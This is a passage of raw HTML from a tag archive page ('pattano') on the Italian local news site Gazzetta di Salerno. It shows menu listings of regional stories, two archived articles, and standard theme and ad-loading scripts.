                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1434";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pattano</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: pattano</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattano-scena-lo-street-food/"  rel="bookmark" class="td-image-wrap " title="A Pattano è di scena lo street food." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattano-scena-lo-street-food/"  rel="bookmark" title="A Pattano è di scena lo street food.">A Pattano è di scena lo street food.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T11:16:23+02:00" >12 Agosto 2017</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/pattano-scena-lo-street-food/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consiglio-respinge-ricorso-poste-italiane-resta-aperto-lufficio-pattano-vallo-della-lucania/"  rel="bookmark" class="td-image-wrap " title="Il Consiglio di Stato respinge ricorso di Poste Italiane, resta aperto l&#8217;ufficio di pattano a Vallo della Lucania." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consiglio-respinge-ricorso-poste-italiane-resta-aperto-lufficio-pattano-vallo-della-lucania/"  rel="bookmark" title="Il Consiglio di Stato respinge ricorso di Poste Italiane, resta aperto l&#8217;ufficio di pattano a Vallo della Lucania.">Il Consiglio di Stato respinge ricorso di Poste Italiane, resta aperto...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-15T16:49:58+02:00" >15 Novembre 2016</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/consiglio-respinge-ricorso-poste-italiane-resta-aperto-lufficio-pattano-vallo-della-lucania/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
